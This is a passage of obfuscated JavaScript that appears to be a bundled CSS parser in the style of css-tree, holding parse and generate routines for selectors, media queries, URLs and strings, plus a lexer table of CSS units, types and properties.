e=r;if(this[e(3462)](),this[e(3294)](Gi)||this[e(3294)](Ki)){const t=this[e(2226)][this[e(1978)]];return this[e(2229)](),this[e(3294)](Qi)?(this[e(2229)](),t+"="):t}if(this[e(3294)](Qi))return"=";this[e(2488)](e(3071)+(t?e(1257):"")+e(2094))}function rs(t=r(346)){const e=r,n=this[e(1978)];this[e(3462)](),this[e(2626)](_t);const o=es[e(3453)](this),i=ns[e(3453)](this,e(455)===o[e(3074)]),s=es[e(3453)](this);let a=null,c=null;return this[e(804)](0)!==Et&&(a=ns[e(3453)](this),c=es[e(3453)](this)),this[e(3462)](),this[e(2626)](Et),{type:e(1268),loc:this[e(3121)](n,this[e(1978)]),kind:t,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function os(t){const e=r;this[e(926)](_t,"("),this[e(2302)](t[e(2576)]),this[e(2120)](t[e(1412)]),this[e(2302)](t[e(839)]),t[e(2598)]&&(this[e(2120)](t[e(2608)]),this[e(2302)](t[e(2598)])),this[e(926)](Et,")")}const is=r(2133),ss=r(1702),as={name:String,children:[[]]};function cs(t,e){const n=r,o=this[n(1978)],i=this[n(3282)](),s=i[n(1116)]();let a;return a=e[n(3161)](s)?e[s][n(3453)](this,e):t[n(3453)](this,e),this[n(3273)]||this[n(2626)](Et),{type:n(2133),loc:this[n(3121)](o,this[n(1978)]),name:i,children:a}}function ls(t){const e=r;this[e(926)](at,t[e(2976)]+"("),this[e(1592)](t),this[e(926)](Et,")")}const us=r(1329),ds={kind:String,function:[String,null],children:[[]]};function hs(t){const e=r,n=this[e(1978)];let o=null;this[e(2947)]===at?o=this[e(3282)]():this[e(2626)](_t);const i=this[e(766)]((()=>{const t=e,n=this[t(3579)],r=this[t(1581)](this[t(1777)][t(739)]);return!1===this[t(3273)]&&!1===this[t(3374)](n)&&this[t(2488)](),r}),(()=>this[e(3308)](this[e(1919)](null,!1))));return this[e(3273)]||this[e(2626)](Et),{type:e(1329),loc:this[e(3121)](n,this[e(1978)]),kind:t,function:o,children:i}}function ms(t){const e=r;t[e(1702)]?this[e(926)](at,t[e(1702)]+"("):this[e(926)](_t,"("),this[e(1592)](t),this[e(926)](Et,")")}const fs=r(2427),ps=r(3649),gs={value:String};function ws(){const t=r,e=this[t(1978)];return this[t(2626)](lt),{type:t(3649),loc:this[t(3121)](e,this[t(1978)]),value:this[t(1291)](e+1)}}function bs(t){const e=r;this[e(926)](lt,"#"+t[e(2270)])}const vs=r(455),ys={name:String};function xs(){const t=r;return{type:t(455),loc:this[t(3121)](this[t(1978)],this[t(415)]),name:this[t(3495)](st)}}function ks(t){const e=r;this[e(926)](st,t[e(2976)])}const As=r(2281),_s={name:String};function Es(){const t=r,e=this[t(1978)];return this[t(2626)](lt),{type:t(2281),loc:this[t(3121)](e,this[t(1978)]),name:this[t(1291)](e+1)}}function Ss(t){const e=r;this[e(926)](ht,"#"+t[e(2976)])}const zs=46,Ms=r(3148),Us={name:String};function Ps(){const t=r;let e=this[t(1978)],n=this[t(3495)](st);for(;this[t(3294)](zs);)this[t(2626)](ht),n+="."+this[t(3495)](st);return{type:t(3148),loc:this[t(3121)](e,this[t(1978)]),name:n}}function Ts(t){const e=r;this[e(2120)](t[e(2976)])}const Cs=r(1922),Ns={children:[[r(3148)]]};function Is(){const t=r,e=this[t(1141)]();for(this[t(3462)]();!this[t(3273)]&&(e[t(1212)](this[t(3148)]()),this[t(1126)](0)===xt);)this[t(3462)](),this[t(2229)](),this[t(3462)]();return{type:t(1922),loc:this[t(2093)](e),children:e}}function Ls(t){const e=r;this[e(1592)](t,(()=>this[e(926)](xt,",")))}const Os=r(3687),js={modifier:[String,null],mediaType:[String,null],condition:[r(1855),null]};function Ws(){const t=r,e=this[t(1978)];let n=null,o=null,i=null;if(this[t(3462)](),this[t(2947)]===st&&this[t(1126)](1)!==_t){const e=this[t(3495)](st),r=e[t(1116)]();switch(t(827)===r||t(1544)===r?(this[t(3462)](),n=r,o=this[t(3495)](st)):o=e,this[t(1126)](0)){case st:this[t(3462)](),this[t(937)](t(1949)),i=this[t(1855)](t(2985));break;case St:case yt:case xt:case it:break;default:this[t(2488)](t(3233))}}else switch(this[t(2947)]){case st:case _t:case at:i=this[t(1855)](t(2985));break;case St:case yt:case it:break;default:this[t(2488)](t(3233))}return{type:t(3687),loc:this[t(3121)](e,this[t(1978)]),modifier:n,mediaType:o,condition:i}}function Fs(t){const e=r;t[e(3489)]?(t[e(1221)]&&this[e(926)](st,t[e(1221)]),this[e(926)](st,t[e(3489)]),t[e(1350)]&&(this[e(926)](st,e(1949)),this[e(2302)](t[e(1350)]))):t[e(1350)]&&this[e(2302)](t[e(1350)])}const Rs=r(2569),Hs={children:[[r(3687)]]};function Ds(){const t=r,e=this[t(1141)]();for(this[t(3462)]();!this[t(3273)]&&(e[t(1212)](this[t(3687)]()),this[t(2947)]===xt);)this[t(2229)]();return{type:t(2569),loc:this[t(2093)](e),children:e}}function qs(t){const e=r;this[e(1592)](t,(()=>this[e(926)](xt,",")))}const Vs=38,Zs=r(2815),Bs={};function Xs(){const t=r,e=this[t(1978)];return this[t(3529)](Vs),{type:t(2815),loc:this[t(3121)](e,this[t(1978)])}}function Js(){this[r(926)](ht,"&")}const Ys=r(3603),Gs={nth:[r(1990),r(455)],selector:[r(1569),null]};function Qs(){const t=r;this[t(3462)]();const e=this[t(1978)];let n,o=e,i=null;return n=this[t(3386)](0,t(1831))||this[t(3386)](0,t(1296))?this[t(455)]():this[t(1990)](),o=this[t(1978)],this[t(3462)](),this[t(3386)](0,"of")&&(this[t(2229)](),i=this[t(1569)](),o=this[t(1978)]),{type:t(3603),loc:this[t(3121)](e,o),nth:n,selector:i}}function Ks(t){const e=r;this[e(2302)](t[e(3012)]),null!==t[e(3406)]&&(this[e(926)](st,"of"),this[e(2302)](t[e(3406)]))}const $s=r(3551),ta={value:String};function ea(){const t=r;return{type:t(3551),loc:this[t(3121)](this[t(1978)],this[t(415)]),value:this[t(3495)](mt)}}function na(t){const e=r;this[e(926)](mt,t[e(2270)])}const ra=r(1251),oa={value:String};function ia(){const t=r,e=this[t(1978)];return this[t(2229)](),{type:t(1251),loc:this[t(3121)](e,this[t(1978)]),value:this[t(1291)](e)}}function sa(t){const e=r;this[e(2120)](t[e(2270)])}const aa=r(1943),ca={children:[[]]};function la(t,e){const n=r,o=this[n(1978)];let i=null;return this[n(2626)](_t),i=t[n(3453)](this,e),this[n(3273)]||this[n(2626)](Et),{type:n(1943),loc:this[n(3121)](o,this[n(1978)]),children:i}}function ua(t){const e=r;this[e(926)](_t,"("),this[e(1592)](t),this[e(926)](Et,")")}const da=r(3086),ha={value:String};function ma(){const t=r;return{type:t(3086),loc:this[t(3121)](this[t(1978)],this[t(415)]),value:this[t(1787)](ft)}}function fa(t){const e=r;this[e(926)](ft,t[e(2270)]+"%")}const pa=r(3085),ga=r(1702),wa={name:String,children:[[r(1919)],null]};function ba(){const t=r,e=this[t(1978)];let n,o,i=null;return this[t(2626)](vt),this[t(2947)]===at?(n=this[t(3282)](),o=n[t(1116)](),this[t(804)](0)==Et?i=this[t(1141)]():hasOwnProperty[t(3453)](this[t(1045)],o)?(this[t(3462)](),i=this[t(1045)][o][t(3453)](this),this[t(3462)]()):(i=this[t(1141)](),i[t(1212)](this[t(1919)](null,!1))),this[t(2626)](Et)):n=this[t(3495)](st),{type:t(3085),loc:this[t(3121)](e,this[t(1978)]),name:n,children:i}}function va(t){const e=r;this[e(926)](vt,":"),null===t[e(1592)]?this[e(926)](st,t[e(2976)]):(this[e(926)](at,t[e(2976)]+"("),this[e(1592)](t),this[e(926)](Et,")"))}const ya=r(1860),xa=r(1702),ka={name:String,children:[[r(1919)],null]};function Aa(){const t=r,e=this[t(1978)];let n,o,i=null;return this[t(2626)](vt),this[t(2626)](vt),this[t(2947)]===at?(n=this[t(3282)](),o=n[t(1116)](),this[t(804)](0)==Et?i=this[t(1141)]():hasOwnProperty[t(3453)](this[t(1045)],o)?(this[t(3462)](),i=this[t(1045)][o][t(3453)](this),this[t(3462)]()):(i=this[t(1141)](),i[t(1212)](this[t(1919)](null,!1))),this[t(2626)](Et)):n=this[t(3495)](st),{type:t(1860),loc:this[t(3121)](e,this[t(1978)]),name:n,children:i}}function _a(t){const e=r;this[e(926)](vt,":"),this[e(926)](vt,":"),null===t[e(1592)]?this[e(926)](st,t[e(2976)]):(this[e(926)](at,t[e(2976)]+"("),this[e(1592)](t),this[e(926)](Et,")"))}const Ea=47;function Sa(){const t=r;switch(this[t(3462)](),this[t(2947)]){case mt:return this[t(3551)]();case at:return this[t(2133)](this[t(1581)],this[t(1777)][t(739)]);default:this[t(2488)](t(3029))}}const za=r(678),Ma={left:[r(3551),r(2133)],right:[r(3551),r(2133),null]};function Ua(){const t=r,e=this[t(1978)],n=Sa[t(3453)](this);let o=null;return this[t(3462)](),this[t(3294)](Ea)&&(this[t(3529)](Ea),o=Sa[t(3453)](this)),{type:t(678),loc:this[t(3121)](e,this[t(1978)]),left:n,right:o}}function Pa(t){const e=r;this[e(2302)](t[e(2576)]),this[e(926)](ht,"/"),t[e(2598)]?this[e(2302)](t[e(2598)]):this[e(2302)](mt,1)}function Ta(){const t=r;return this[t(3579)]>0&&this[t(1387)](-1)===gt?this[t(3579)]>1?this[t(3295)](this[t(3579)]-1):this[t(3467)]:this[t(1978)]}const Ca=r(1919),Na={value:String};function Ia(t,e){const n=r,o=this[n(3295)](this[n(3579)]);let i;return this[n(2019)](this[n(3579)],t||this[n(800)]),i=e&&this[n(1978)]>o?Ta[n(3453)](this):this[n(1978)],{type:n(1919),loc:this[n(3121)](o,i),value:this[n(509)](o,i)}}function La(t){const e=r;this[e(2120)](t[e(2270)])}function Oa(){const t=r;return this[t(1919)](this[t(3334)],!0)}function ja(){const t=r,e=this[t(1569)]();return t(1919)!==e[t(3074)]&&!1===this[t(3273)]&&this[t(2947)]!==St&&this[t(2488)](),e}const Wa=r(3229),Fa=r(2057),Ra={prelude:[r(1569),r(1919)],block:[r(331)]};function Ha(){const t=r,e=this[t(3579)],n=this[t(1978)];let o,i;return o=this[t(1260)]?this[t(766)](ja,Oa):Oa[t(3453)](this,e),i=this[t(331)](!0),{type:t(3229),loc:this[t(3121)](n,this[t(1978)]),prelude:o,block:i}}function Da(t){const e=r;this[e(2302)](t[e(417)]),this[e(2302)](t[e(676)])}const qa=r(647),Va={root:[r(1569),r(1919),null],limit:[r(1569),r(1919),null]};function Za(){const t=r;let e=null,n=null;this[t(3462)]();const o=this[t(1978)];return this[t(2947)]===_t&&(this[t(2229)](),this[t(3462)](),e=this[t(766)](this[t(1569)],(()=>this[t(1919)](!1,!0))),this[t(3462)](),this[t(2626)](Et)),this[t(804)](0)===st&&(this[t(3462)](),this[t(937)]("to"),this[t(3462)](),this[t(2626)](_t),this[t(3462)](),n=this[t(766)](this[t(1569)],(()=>this[t(1919)](!1,!0))),this[t(3462)](),this[t(2626)](Et)),{type:t(647),loc:this[t(3121)](o,this[t(1978)]),root:e,limit:n}}function Ba(t){const e=r;t[e(307)]&&(this[e(926)](_t,"("),this[e(2302)](t[e(307)]),this[e(926)](Et,")")),t[e(3647)]&&(this[e(926)](st,"to"),this[e(926)](_t,"("),this[e(2302)](t[e(3647)]),this[e(926)](Et,")"))}const Xa=r(1505),Ja={children:[[r(1699),r(2281),r(690),r(1099),r(3085),r(1860),r(1254)]]};function Ya(){const t=r,e=this[t(1581)](this[t(1777)][t(1505)]);return null===this[t(2831)](e)&&this[t(2488)](t(824)),{type:t(1505),loc:this[t(2093)](e),children:e}}function Ga(t){this[r(1592)](t)}const Qa=r(1569),Ka=r(3406),$a={children:[[r(1505),r(1919)]]};function tc(){const t=r,e=this[t(1141)]();for(;!this[t(3273)]&&(e[t(1212)](this[t(1505)]()),this[t(2947)]===xt);)this[t(2229)]();return{type:t(1569),loc:this[t(2093)](e),children:e}}function ec(t){const e=r;this[e(1592)](t,(()=>this[e(926)](xt,",")))}const nc=92,rc=34,oc=39;function ic(t){const e=r,n=t[e(3186)],o=t[e(1688)](0),i=o===rc||o===oc?1:0,s=1===i&&n>1&&t[e(1688)](n-1)===o?n-2:n-1;let a="";for(let r=i;r<=s;r++){let o=t[e(1688)](r);if(o===nc){if(r===s){r!==n-1&&(a=t[e(3146)](r+1));break}if(o=t[e(1688)](++r),Wt(nc,o)){const n=r-1,o=Qt(t,n);r=o-1,a+=ee(t[e(509)](n+1,o))}else 13===o&&10===t[e(1688)](r+1)&&r++}else a+=t[r]}return a}const sc=r(3375),ac={value:String};function cc(){const t=r;return{type:t(3375),loc:this[t(3121)](this[t(1978)],this[t(415)]),value:ic(this[t(3495)](ut))}}function lc(t){const e=r;this[e(926)](ut,function(t){const n=e,r=rc;let o="",i=!1;for(let e=0;e<t[n(3186)];e++){const s=t[n(1688)](e);0!==s?s<=31||127===s?(o+="\\"+s[n(2924)](16),i=!0):s===r||s===nc?(o+="\\"+t[n(942)](e),i=!1):(i&&(Tt(s)||jt(s))&&(o+=" "),o+=t[n(942)](e),i=!1):o+="�"}return'"'+o+'"'}(t[e(2270)]))}const uc=33;function dc(){return this[r(1919)](null,!1)}const hc=r(2070),mc=r(924),fc={children:[[r(1627),r(3465),r(1693),r(3618),r(3229),r(1919)]]};function pc(){const t=r,e=this[t(1978)],n=this[t(1141)]();let o;for(;!this[t(3273)];){switch(this[t(2947)]){case gt:this[t(2229)]();continue;case Mt:if(this[t(1688)](this[t(1978)]+2)!==uc){this[t(2229)]();continue}o=this[t(1627)]();break;case wt:o=this[t(3465)]();break;case bt:o=this[t(1693)]();break;case ct:o=this[t(766)](this[t(3618)],dc);break;default:o=this[t(766)](this[t(3229)],dc)}n[t(1212)](o)}return{type:t(2070),loc:this[t(3121)](e,this[t(1978)]),children:n}}function gc(t){this[r(1592)](t)}const wc=r(1416),bc={declaration:r(2122)};function vc(){const t=r,e=this[t(1978)];this[t(2626)](_t),this[t(3462)]();const n=this[t(2122)]();return this[t(3273)]||this[t(2626)](Et),{type:t(1416),loc:this[t(3121)](e,this[t(1978)]),declaration:n}}function yc(t){const e=r;this[e(926)](_t,"("),this[e(2302)](t[e(2134)]),this[e(926)](Et,")")}const xc=42,kc=124;function Ac(){const t=r;this[t(2947)]!==st&&!1===this[t(3294)](xc)&&this[t(2488)](t(1952)),this[t(2229)]()}const _c=r(1699),Ec={name:String};function Sc(){const t=r,e=this[t(1978)];return this[t(3294)](kc)?(this[t(2229)](),Ac[t(3453)](this)):(Ac[t(3453)](this),this[t(3294)](kc)&&(this[t(2229)](),Ac[t(3453)](this))),{type:t(1699),loc:this[t(3121)](e,this[t(1978)]),name:this[t(1291)](e)}}function zc(t){const e=r;this[e(2120)](t[e(2976)])}const Mc=43,Uc=45,Pc=63;function Tc(t,e){const n=r;let o=0;for(let r=this[n(1978)]+t;r<this[n(415)];r++){const i=this[n(1688)](r);if(i===Uc&&e&&0!==o)return Tc[n(3453)](this,t+o+1,!1),-1;Tt(i)||this[n(2488)](e&&0!==o?n(1587)+(o<6?n(2042):"")+n(3195):n(o<6?3608:2584),r),++o>6&&this[n(2488)](n(2114),r)}return this[n(2229)](),o}function Cc(t){const e=r;let n=0;for(;this[e(3294)](Pc);)++n>t&&this[e(2488)](e(2171)),this[e(2229)]()}function Nc(t){const e=r;this[e(1688)](this[e(1978)])!==t&&this[e(2488)](e(t===Mc?301:1587)+e(3195))}function Ic(){const t=r;let e=0;switch(this[t(2947)]){case mt:if(e=Tc[t(3453)](this,1,!0),this[t(3294)](Pc)){Cc[t(3453)](this,6-e);break}if(this[t(2947)]===pt||this[t(2947)]===mt){Nc[t(3453)](this,Uc),Tc[t(3453)](this,1,!1);break}break;case pt:e=Tc[t(3453)](this,1,!0),e>0&&Cc[t(3453)](this,6-e);break;default:if(this[t(3529)](Mc),this[t(2947)]===st){e=Tc[t(3453)](this,0,!0),e>0&&Cc[t(3453)](this,6-e);break}if(this[t(3294)](Pc)){this[t(2229)](),Cc[t(3453)](this,5);break}this[t(2488)](t(2258))}}const Lc=r(991),Oc={value:String};function jc(){const t=r,e=this[t(1978)];return this[t(937)]("u"),Ic[t(3453)](this),{type:t(991),loc:this[t(3121)](e,this[t(1978)]),value:this[t(1291)](e)}}function Wc(t){const e=r;this[e(2120)](t[e(2270)])}const Fc=32,Rc=92,Hc=34,Dc=39,qc=40,Vc=41,Zc=r(317),Bc={value:String};function Xc(){const t=r,e=this[t(1978)];let n;switch(this[t(2947)]){case dt:n=function(e){const n=t,r=e[n(3186)];let o=4,i=e[n(1688)](r-1)===Vc?r-2:r-1,s="";for(;o<i&&jt(e[n(1688)](o));)o++;for(;o<i&&jt(e[n(1688)](i));)i--;for(let t=o;t<=i;t++){let o=e[n(1688)](t);if(o===Rc){if(t===i){t!==r-1&&(s=e[n(3146)](t+1));break}if(o=e[n(1688)](++t),Wt(Rc,o)){const r=t-1,o=Qt(e,r);t=o-1,s+=ee(e[n(509)](r+1,o))}else 13===o&&10===e[n(1688)](t+1)&&t++}else s+=e[t]}return s}(this[t(3495)](dt));break;case at:this[t(616)](this[t(1978)],this[t(415)],t(3381))||this[t(2488)](t(2956)),this[t(2626)](at),this[t(3462)](),n=ic(this[t(3495)](ut)),this[t(3462)](),this[t(3273)]||this[t(2626)](Et);break;default:this[t(2488)](t(3222))}return{type:t(317),loc:this[t(3121)](e,this[t(1978)]),value:n}}function Jc(t){const e=r;this[e(926)](dt,function(t){const n=e;let r="",o=!1;for(let e=0;e<t[n(3186)];e++){const i=t[n(1688)](e);0!==i?i<=31||127===i?(r+="\\"+i[n(2924)](16),o=!0):i===Fc||i===Rc||i===Hc||i===Dc||i===qc||i===Vc?(r+="\\"+t[n(942)](e),o=!1):(o&&Tt(i)&&(r+=" "),r+=t[n(942)](e),o=!1):r+="�"}return n(3381)+r+")"}(t[e(2270)]))}const Yc=r(739),Gc={children:[[]]};function Qc(){const t=r,e=this[t(1978)],n=this[t(1581)](this[t(1777)][t(739)]);return{type:t(739),loc:this[t(3121)](e,this[t(1978)]),children:n}}function Kc(t){this[r(1592)](t)}const $c=Object[r(810)]({type:r(2726),loc:null,value:" "}),tl=r(2726),el={value:String};function nl(){return this[r(2626)](gt),$c}function rl(t){const e=r;this[e(926)](gt,t[e(2270)])}const ol={generic:!0,cssWideKeywords:$e,generic:!0,cssWideKeywords:[r(2877),r(505),r(514),r(732),r(637)],units:{angle:[r(2494),r(1671),r(1223),r(3097)],decibel:["db"],flex:["fr"],frequency:["hz",r(3663)],length:["cm","mm","q","in","pt","pc","px","em",r(3320),"ex",r(2274),r(2130),r(2697),"ch",r(1583),"ic",r(3328),"lh",r(1463),"vw",r(811),r(2669),r(3291),"vh",r(1590),r(1670),r(1824),"vi",r(1816),r(669),r(1048),"vb",r(1367),r(1318),r(1934),r(772),r(564),r(747),r(2490),r(626),r(3231),r(3540),r(2766),r(369),r(2961),r(821),r(440),r(3368),r(1195)],resolution:[r(1081),r(3263),r(3022),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3441),"absolute-size":r(2089),"acos()":r(3033),"alpha-value":r(3349),"angle-percentage":r(2103),"angular-color-hint":r(2135),"angular-color-stop":r(2182),"angular-color-stop-list":r(2971),"animateable-feature":r(2620),"asin()":r(2710),"atan()":r(3216),"atan2()":r(3457),attachment:r(2804),"attr()":r(2530),"attr-matcher":r(2325),"attr-modifier":r(1718),"attribute-selector":r(3275),"auto-repeat":r(2178),"auto-track-list":r(1686),axis:r(367),"baseline-position":r(2609),"basic-shape":r(2198),"bg-image":r(492),"bg-layer":r(2982),"bg-position":r(1947),"bg-size":r(2568),"blur()":r(2797),"blend-mode":r(3517),box:r(1356),"brightness()":r(1114),"calc()":r(1438),"calc-sum":r(1482),"calc-product":r(2438),"calc-value":r(2341),"calc-constant":r(2809),"cf-final-image":r(1302),"cf-mixing-image":r(445),"circle()":r(1250),"clamp()":r(912),"class-selector":r(1656),"clip-source":r(2892),color:r(2374),"color-stop":r(2742),"color-stop-angle":r(319),"color-stop-length":r(3604),"color-stop-list":r(1011),"color-interpolation-method":r(1619),combinator:r(931),"common-lig-values":r(3187),"compat-auto":r(1781),"composite-style":r(1206),"compositing-operator":r(343),"compound-selector":r(321),"compound-selector-list":r(2590),"complex-selector":r(3667),"complex-selector-list":r(822),"conic-gradient()":r(1464),"contextual-alt-values":r(3389),"content-distribution":r(448),"content-list":r(1281),"content-position":r(1088),"content-replacement":r(2944),"contrast()":r(2407),"cos()":r(2449),counter:r(1200),"counter()":r(1451),"counter-name":r(1805),"counter-style":r(2955),"counter-style-name":r(1805),"counters()":r(617),"cross-fade()":r(1266),"cubic-bezier-timing-function":r(2108),"deprecated-system-color":r(443),"discretionary-lig-values":r(3625),"display-box":r(1974),"display-inside":r(2468),"display-internal":r(2544),"display-legacy":r(2502),"display-listitem":r(984),"display-outside":r(2354),"drop-shadow()":r(1749),"east-asian-variant-values":r(397),"east-asian-width-values":r(504),"element()":r(2549),"ellipse()":r(2531),"ending-shape":r(686),"env()":r(3184),"exp()":r(3300),"explicit-track-list":r(1829),"family-name":r(1562),"feature-tag-value":r(1214),"feature-type":r(2849),"feature-value-block":r(1844),"feature-value-block-list":r(1322),"feature-value-declaration":r(1663),"feature-value-declaration-list":r(2003),"feature-value-name":r(1805),"fill-rule":r(746),"filter-function":r(1572),"filter-function-list":r(986),"final-bg-layer":r(2237),"fixed-breadth":r(943),"fixed-repeat":r(2656),"fixed-size":r(2591),"font-stretch-absolute":r(2493),"font-variant-css21":r(2700),"font-weight-absolute":r(351),"frequency-percentage":r(1354),"general-enclosed":r(3266),"generic-family":r(1760),"generic-name":r(1486),"geometry-box":r(1274),gradient:r(1878),"grayscale()":r(1023),"grid-line":r(3277),"historical-lig-values":r(1032),"hsl()":r(1612),"hsla()":r(3061),hue:r(918),"hue-rotate()":r(1187),"hue-interpolation-method":r(858),"hwb()":r(871),"hypot()":r(1557),image:r(2166),"image()":r(3454),"image-set()":r(2500),"image-set-option":r(2253),"image-src":r(1881),"image-tags":r(1108),"inflexible-breadth":r(1626),"inset()":r(3545),"invert()":r(1371),"keyframes-name":r(753),"keyframe-block":r(782),"keyframe-block-list":r(2699),"keyframe-selector":r(590),"lab()":r(1689),"layer()":r(3102),"layer-name":r(2691),"lch()":r(1171),"leader()":r(1235),"leader-type":r(1683),"length-percentage":r(3198),"light-dark()":r(2998),"line-names":r(2709),"line-name-list":r(2e3),"line-style":r(656),"line-width":r(972),"linear-color-hint":r(943),"linear-color-stop":r(3024),"linear-gradient()":r(1685),"log()":r(2299),"mask-layer":r(1261),"mask-position":r(1031),"mask-reference":r(820),"mask-source":r(2892),"masking-mode":r(2822),"matrix()":r(1168),"matrix3d()":r(3560),"max()":r(2254),"media-and":r(2654),"media-condition":r(1651),"media-condition-without-or":r(2793),"media-feature":r(389),"media-in-parens":r(3140),"media-not":r(773),"media-or":r(1812),"media-query":r(2200),"media-query-list":r(3335),"media-type":r(1332),"mf-boolean":r(2864),"mf-name":r(1332),"mf-plain":r(323),"mf-range":r(1847),"mf-value":r(2272),"min()":r(1457),"minmax()":r(2557),"mod()":r(2837),"name-repeat":r(3212),"named-color":r(2600),"namespace-prefix":r(1332),"ns-prefix":r(3247),"number-percentage":r(3349),"numeric-figure-values":r(1411),"numeric-fraction-values":r(3646),"numeric-spacing-values":r(2174),nth:r(2738),"opacity()":r(2284),"overflow-position":r(2778),"outline-radius":r(3198),"page-body":r(2435),"page-margin-box":r(1084),"page-margin-box-type":r(2874),"page-selector-list":r(1979),"page-selector":r(725),"page-size":r(901),"path()":r(311),"paint()":r(3577),"perspective()":r(3011),"polygon()":r(638),"polar-color-space":r(1586),position:r(2852),"pow()":r(2338),"pseudo-class-selector":r(3686),"pseudo-element-selector":r(1529),"pseudo-page":r(1361),quote:r(2878),"radial-gradient()":r(1897),ratio:r(2010),"ray()":r(2856),"ray-size":r(2208),"rectangular-color-space":r(1207),"relative-selector":r(2261),"relative-selector-list":r(2153),"relative-size":r(3502),"rem()":r(2423),"repeat-style":r(2138),"repeating-conic-gradient()":r(1963),"repeating-linear-gradient()":r(3550),"repeating-radial-gradient()":r(679),"reversed-counter-name":r(921),"rgb()":r(1018),"rgba()":r(1988),"rotate()":r(1621),"rotate3d()":r(481),"rotateX()":r(3597),"rotateY()":r(2173),"rotateZ()":r(3091),"round()":r(1421),"rounding-strategy":r(2347),"saturate()":r(362),"scale()":r(486),"scale3d()":r(1551),"scaleX()":r(1767),"scaleY()":r(3040),"scaleZ()":r(778),"scroll()":r(3535),scroller:r(309),"self-position":r(1899),"shape-radius":r(2020),"sign()":r(1902),"skew()":r(1100),"skewX()":r(2824),"skewY()":r(754),"sepia()":r(2224),shadow:r(2219),"shadow-t":r(1423),shape:r(2416),"shape-box":r(1229),"side-or-corner":r(1630),"sin()":r(2131),"single-animation":r(1005),"single-animation-direction":r(927),"single-animation-fill-mode":r(2277),"single-animation-iteration-count":r(2879),"single-animation-play-state":r(333),"single-animation-timeline":r(2194),"single-transition":r(1701),"single-transition-property":r(2562),size:r(1393),"sqrt()":r(1972),"step-position":r(2404),"step-timing-function":r(1734),"subclass-selector":r(1133),"supports-condition":r(3601),"supports-in-parens":r(3319),"supports-feature":r(915),"supports-decl":r(1246),"supports-selector-fn":r(3670),symbol:r(3078),"system-color":r(2607),"tan()":r(302),target:r(1891),"target-counter()":r(500),"target-counters()":r(2761),"target-text()":r(3606),"time-percentage":r(1294),"timeline-range-name":r(951),"easing-function":r(2123),"track-breadth":r(902),"track-list":r(2518),"track-repeat":r(635),"track-size":r(3190),"transform-function":r(2835),"transform-list":r(2714),"transition-behavior-value":r(2462),"translate()":r(1898),"translate3d()":r(325),"translateX()":r(1941),"translateY()":r(903),"translateZ()":r(2535),"type-or-unit":r(2923),"type-selector":r(2473),"var()":r(1208),"view()":r(640),"viewport-length":r(1740),"visual-box":r(1378),"wq-name":r(1442),"-legacy-gradient":r(1709),"-legacy-linear-gradient":r(1601),"-legacy-repeating-linear-gradient":r(3159),"-legacy-linear-gradient-arguments":r(3486),"-legacy-radial-gradient":r(2394),"-legacy-repeating-radial-gradient":r(775),"-legacy-radial-gradient-arguments":r(3472),"-legacy-radial-gradient-size":r(3014),"-legacy-radial-gradient-shape":r(686),"-non-standard-font":r(546),"-non-standard-color":r(1238),"-non-standard-image-rendering":r(1885),"-non-standard-overflow":r(2313),"-non-standard-size":r(3436),"-webkit-gradient()":r(457),"-webkit-gradient-color-stop":r(1273),"-webkit-gradient-point":r(2861),"-webkit-gradient-radius":r(3198),"-webkit-gradient-type":r(830),"-webkit-mask-box-repeat":r(1058),"-ms-filter-function-list":r(978),"-ms-filter-function":r(2421),"-ms-filter-function-progid":r(529),"-ms-filter-function-legacy":r(328),"absolute-color-base":r(1733),"absolute-color-function":r(1769),age:r(1121),"anchor-name":r(1075),"attr-name":r(959),"attr-fallback":r(614),"bg-clip":r(2891),bottom:r(1186),"container-name":r(1805),"container-condition":r(1763),"coord-box":r(2844),"generic-voice":r(1783),gender:r(3494),"generic-script-specific":r(2050),"generic-complete":r(1027),"generic-incomplete":r(2988),"-non-standard-generic-family":r(2409),left:r(1186),"color-base":r(2068),"color-function":r(1769),"device-cmyk()":r(960),"legacy-device-cmyk-syntax":r(1383),"modern-device-cmyk-syntax":r(452),"cmyk-component":r(1876),"color-mix()":r(634),"color-space":r(1807),"custom-color-space":r(1075),paint:r(1304),"palette-identifier":r(1075),right:r(1186),"scope-start":r(2001),"scope-end":r(2001),"forgiving-selector-list":r(683),"forgiving-relative-selector-list":r(1030),"selector-list":r(1741),"complex-real-selector-list":r(2862),"simple-selector-list":r(1139),"relative-real-selector-list":r(3162),"complex-selector-unit":r(850),"complex-real-selector":r(1415),"relative-real-selector":r(3633),"pseudo-compound-selector":r(982),"simple-selector":r(3330),"legacy-pseudo-element-selector":r(2689),"single-animation-composition":r(3034),"svg-length":r(1637),"svg-writing-mode":r(1813),top:r(1186),x:r(3518),y:r(3518),declaration:r(3567),"declaration-list":r(1382),url:r(3131),"url-modifier":r(1347),"number-zero-one":r(2770),"number-one-or-greater":r(2898),"color()":r(847),"colorspace-params":r(1499),"predefined-rgb-params":r(2437),"predefined-rgb":r(2298),"xyz-params":r(3624),"xyz-space":r(885),"oklab()":r(3107),"oklch()":r(677),"offset-path":r(2295),"rect()":r(2748),"xywh()":r(3696),"query-in-parens":r(2950),"size-feature":r(2639),"style-feature":r(2611),"style-query":r(2790),"style-condition":r(1969),"style-in-parens":r(652),"-non-standard-display":r(2960),"inset-area":r(2011),"position-area":r(2079),"anchor()":r(3684),"anchor-side":r(836),"anchor-size()":r(781),"anchor-size":r(460),"anchor-element":r(1075),"try-size":r(1694),"try-tactic":r(3710),"font-variant-css2":r(322),"font-width-css3":r(1252),"system-family-name":r(3703)},properties:{"--*":r(1453),"-ms-accelerator":r(1577),"-ms-block-progression":r(2386),"-ms-content-zoom-chaining":r(2125),"-ms-content-zooming":r(1278),"-ms-content-zoom-limit":r(1849),"-ms-content-zoom-limit-max":r(3044),"-ms-content-zoom-limit-min":r(3044),"-ms-content-zoom-snap":r(3708),"-ms-content-zoom-snap-points":r(3636),"-ms-content-zoom-snap-type":r(2169),"-ms-filter":r(1326),"-ms-flow-from":r(899),"-ms-flow-into":r(899),"-ms-grid-columns":r(896),"-ms-grid-rows":r(896),"-ms-high-contrast-adjust":r(1473),"-ms-hyphenate-limit-chars":r(1082),"-ms-hyphenate-limit-lines":r(1336),"-ms-hyphenate-limit-zone":r(1553),"-ms-ime-align":r(3503),"-ms-overflow-style":r(519),"-ms-scrollbar-3dlight-color":r(1940),"-ms-scrollbar-arrow-color":r(1940),"-ms-scrollbar-base-color":r(1940),"-ms-scrollbar-darkshadow-color":r(1940),"-ms-scrollbar